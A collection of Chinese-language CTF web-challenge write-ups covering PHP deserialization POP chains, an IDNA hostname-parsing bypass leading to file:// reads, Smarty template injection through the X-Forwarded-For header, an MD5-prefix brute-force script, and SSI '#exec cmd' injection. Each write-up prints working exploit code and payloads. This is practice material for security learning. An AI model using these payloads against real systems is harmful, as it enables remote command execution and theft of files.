[MRCTF2020]PYWebsite 1

支付获取授权码,查看源代码发现了

第一秒竟然想着怎么搞定这个if判断,仔细看发现只是提示了flag.php页面,访问

提到ip,尝试修改xff头
X-Forwarded-For: 127.0.0.1

[MRCTF2020]Ezpop 1
Welcome to index.php
<?php
//flag is in flag.php
//WTF IS THIS?
//Learn From https://ctf.ieki.xyz/library/php.html#%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E9%AD%94%E6%9C%AF%E6%96%B9%E6%B3%95
//And Crack It!
class Modifier {
    protected  $var;
    public function append($value){
        include($value);
    }
    public function __invoke(){
        $this->append($this->var);
    }
}

class Show{
    public $source;
    public $str;
    public function __construct($file='index.php'){
        $this->source = $file;
        echo 'Welcome to '.$this->source."<br>";
    }
    public function __toString(){
        return $this->str->source;
    }

    public function __wakeup(){
        if(preg_match("/gopher|http|file|ftp|https|dict|\.\./i", $this->source)) {
            echo "hacker";
            $this->source = "index.php";
        }
    }
}

class Test{
    public $p;
    public function __construct(){
        $this->p = array();
    }

    public function __get($key){
        $function = $this->p;
        return $function();
    }
}

if(isset($_GET['pop'])){
    @unserialize($_GET['pop']);
}
else{
    $a=new Show;
    highlight_file(__FILE__);
}
出现好几个魔法函数,加上题目pop,那肯定是一个简单的pop链
__construct   当一个对象创建时被调用,
__toString   当一个对象被当作一个字符串被调用。
__wakeup()   使用unserialize时触发
__get()    用于从不可访问的属性读取数据
#难以访问包括:(1)私有属性,(2)没有初始化的属性
__invoke()   当脚本尝试将对象调用为函数时触发
首先看传入pop的参数,在传入时便进行反序列化,通过调用魔法函数中的方法进行更多的命令执行
if(isset($_GET['pop'])){
    @unserialize($_GET['pop']);
}
else{
    $a=new Show;
    highlight_file(__FILE__);
}
首先最上面的Modifier类中append()方法会将传入参数包含,而此处魔术方法__invoke中设置了将Modifier类中的var属性作为传入值来调用append()函数,所以在这里需要让属性var的值为flag.php,再触发魔术方法__invoke即可。魔术方法__invoke被自动调用的条件是类被当成一个函数被调用,故接着来寻找和函数调用有关的代码。
class Modifier {
    protected  $var;
    public function append($value){
        include($value);
    }
    public function __invoke(){
        $this->append($this->var);
    }
}
在Test类中有两个魔法函数__construct和__get,但魔法函数__construct这里用不上只需要关注魔法函数__get就好。魔法函数__get中设置了属性p会被当做函数调用,刚好符合前面Modifier类中的要求。故需要再触发魔法函数__get即可,魔法函数__get会在访问类中一个不存在的属性时自动调用,那就需要寻找和调用属性相关的代码。
class Test{
    public $p;
    public function __construct(){
        $this->p = array();
    }

    public function __get($key){
        $function = $this->p;
        return $function();
    }
}
Show类中有三个魔术方法,魔术方法__toString中会返回属性str中的属性source,如果刚刚提到的source属性不存在,那么就符合了Test类中的要求,因为魔术方法__toString在类被当做一个字符串处理时会被自动调用,而当魔术方法__wakeup则将属性source传入正则匹配函数preg_match(),在这个函数中source属性就被当做字符串处理。所以__toString因此被调用,所以这里只要把$this->source实例化成对象即可,而正好在上面__construct()处理时通过$file为其赋值了,也就是说只要在实例化Show()类时传上一个类
class Show{
    public $source;
    public $str;
    public function __construct($file='index.php'){
        $this->source = $file;
        echo 'Welcome to '.$this->source."<br>";
    }
    public function __toString(){
        return $this->str->source;
    }

    public function __wakeup(){
        if(preg_match("/gopher|http|file|ftp|https|dict|\.\./i", $this->source)) {
            echo "hacker";
            $this->source = "index.php";
        }
    }
}
整体的思路就是:
反序列化->调用Show类中魔术方法__wakeup->preg_match()函数对Show类的属性source处理->调用Show类中魔术方法__toString->返回Show类的属性str中的属性source->调用Test类中魔术方法__get->返回Test类的属性p的函数调用结果->调用Modifier类中魔术方法__invoke->include()函数包含目标文件(flag.php)
<?php
class Modifier {
    protected  $var = "php://filter/convert.base64-encode/resource=flag.php";
}

class Show{
    public $source;
    public $str;
    public function __construct($file){
        $this->source = $file;
    }
    public function __toString(){
        return ;
    }
}

class Test{
    public $p;
}


$a = new Show();
$a->str = new Test();
$a->str->p = new Modifier();
$b = new Show($a);
echo urlencode(serialize($b));

O%3A4%3A%22Show%22%3A2%3A%7Bs%3A6%3A%22source%22%3BO%3A4%3A%22Show%22%3A2%3A%7Bs%3A6%3A%22source%22%3BN%3Bs%3A3%3A%22str%22%3BO%3A4%3A%22Test%22%3A1%3A%7Bs%3A1%3A%22p%22%3BO%3A8%3A%22Modifier%22%3A1%3A%7Bs%3A6%3A%22%00%2A%00var%22%3Bs%3A57%3A%22php%3A%2F%2Ffilter%2Fread%3Dconvert.base64-encode%2Fresource%3Dflag.php%22%3B%7D%7D%7Ds%3A3%3A%22str%22%3BO%3A4%3A%22Test%22%3A1%3A%7Bs%3A1%3A%22p%22%3BN%3B%7D%7D
这里直接包含得不到flag,利用php伪协议

[SUCTF 2019]Pythonginx 1
直接给出python代码,看来要满足所以条件然后执行第三个if里的命令
@app.route('/getUrl', methods=['GET', 'POST'])
def getUrl():
    url = request.args.get("url")
    host = parse.urlparse(url).hostname #通过urlparse解析出主机名
    if host == 'suctf.cc':
        return "我扌 your problem? 111"
    parts = list(urlsplit(url))
    host = parts[1] #再通过urlsplit解析主机名
    if host == 'suctf.cc':
        return "我扌 your problem? 222 " + host
    newhost = []
    for h in host.split('.'): #对网址按.划分,先idna编码,再utf-8解码
        newhost.append(h.encode('idna').decode('utf-8'))
    parts[1] = '.'.join(newhost) #组合好解码后的主机名
    #去掉 url 中的空格
    finalUrl = urlunsplit(parts).split(' ')[0]
    host = parse.urlparse(finalUrl).hostname #解析出主机名,要等于suctf.cc
    if host == 'suctf.cc':
        return urllib.request.urlopen(finalUrl).read()
    else:
        return "我扌 your problem? 333"
其实就是经过两次解析后,主机名不能是suctf.cc,第三次解析时,先经过idna编码再转码后主机名得是suctf.cc,搞一个寻找可用字符的脚本
for i in range(128,65537):
    uu=chr(i)
    tmp = 'http://ssctf.c{}/'.format(uu)
    try:
        res = tmp.encode('idna').decode('utf-8')
        if(res=='http://ssctf.cc/'):
            print(tmp)
    except:
        pass


这里查看源代码发现提示nginx,列出nginx目录
配置文件存放目录:/etc/nginx
主配置文件:/etc/nginx/conf/nginx.conf
管理脚本:/usr/lib64/systemd/system/nginx.service
模块:/usr/lisb64/nginx/modules
应用程序:/usr/sbin/nginx
程序默认存放位置:/usr/share/nginx/html
日志默认存放位置:/var/log/nginx
配置文件目录为:/usr/local/nginx/conf/nginx.conf
file://suctf.c?sr/local/nginx/conf/nginx.conf

file://suctf.c?/usr/fffffflag
[NPUCTF2020]ReadlezPHP 1
打开啥也没有,F12发现提示的网页

在time.php发现源码
 <?php
#error_reporting(0);
class HelloPhp
{
    public $a;
    public $b;
    public function __construct(){
        $this->a = "Y-m-d h:i:s";
        $this->b = "date";
    }
    public function __destruct(){
        $a = $this->a;
        $b = $this->b;
        echo $b($a);
    }
}
$c = new HelloPhp;

if(isset($_GET['source']))
{
    highlight_file(__FILE__);
    die(0);
}
@$ppp = unserialize($_GET["data"]);
2022-03-14 07:47:35
很明显调用__destruct()中 echo $b($a);即可,他的调用条件是对象的所有引用都被删除或者当对象被显式销毁时执行,也就是脚本运行结束前会调用析构函数
<?php
class HelloPhp
{
    public $a;
    public $b;
    public function __construct(){
        $this->a = "eval($_POST[cmd]);";
        $this->b = "assert";
}
}
$c = new HelloPhp();
echo urlencode(serialize($c));
?>

O%3A8%3A%22HelloPhp%22%3A2%3A%7Bs%3A1%3A%22a%22%3Bs%3A9%3A%22phpinfo%28%29%22%3Bs%3A1%3A%22b%22%3Bs%3A6%3A%22assert%22%3B%7D
构造反序列化,这里system被过滤了,assert()可以将整个字符串参数当作php参数执行,这里还可以用call_user_func()函数

最后在phpinfo里找到flag
[CISCN2019 华东南赛区]Web11 1
这里最下面Build With Smarty !,网站用的是php模板引擎SSTI。这里还有提示XFF,很有可能就是XFF处的ssti注入,这里的一个知识,Smarty支持使用{php}{/php}标签来执行被包裹其中的php命令,这里会报错,所以选择使用{if}条件进行命令执行。
X-Forwarded-For: {if system('cat /flag')}{/if}
也没有任何过滤,直接get flag

这里也能{{}}直接去执行命令


[BSidesCF 2019]Futurella 1

查看源代码发现flag,很怪
[BJDCTF2020]EasySearch 1
输入啥都是弹窗报错,扫描文件发现index.php.swp
<?php
	ob_start();
	function get_hash(){
		$chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!@#$%^&*()+-';
		$random = $chars[mt_rand(0,73)].$chars[mt_rand(0,73)].$chars[mt_rand(0,73)].$chars[mt_rand(0,73)].$chars[mt_rand(0,73)];//Random 5 times
		$content = uniqid().$random;
		return sha1($content);
	}
    header("Content-Type: text/html;charset=utf-8");
	***
    if(isset($_POST['username']) and $_POST['username'] != '' )
    {
        $admin = '6d0bc1';
        if ( $admin == substr(md5($_POST['password']),0,6)) {
            echo "<script>alert('[+] Welcome to manage system')</script>";
            $file_shtml = "public/".get_hash().".shtml";
            $shtml = fopen($file_shtml, "w") or die("Unable to open file!");
            $text = '
            ***
            ***
            <h1>Hello,'.$_POST['username'].'</h1>
            ***
			***';
            fwrite($shtml,$text);
            fclose($shtml);
            ***
			echo "[!] Header  error ...";
        } else {
            echo "<script>alert('[!] Failed')</script>";

    }else
    {
	***
    }
	***
?>

先满足if语句,如果$admin == substr(md5($_POST['password']),0,6),用脚本跑数字
import hashlib

for i in range(10000000):
    a = hashlib.md5(str(i).encode('utf-8')).hexdigest()
    if a[0:6] == '6d0bc1':
        print(i)
        print(a)


给了一个shtml文件,访问一下,发现有自己输入的用户名

这里也是遇到新知识点,ssi注入,可以通过用户名直接传入cmd命令
<!--#exec cmd="ls ../" -->

最后直接get flag
<!--#exec cmd="cat ../flag_990c66bf85a09c664f0b6741840499b2" -->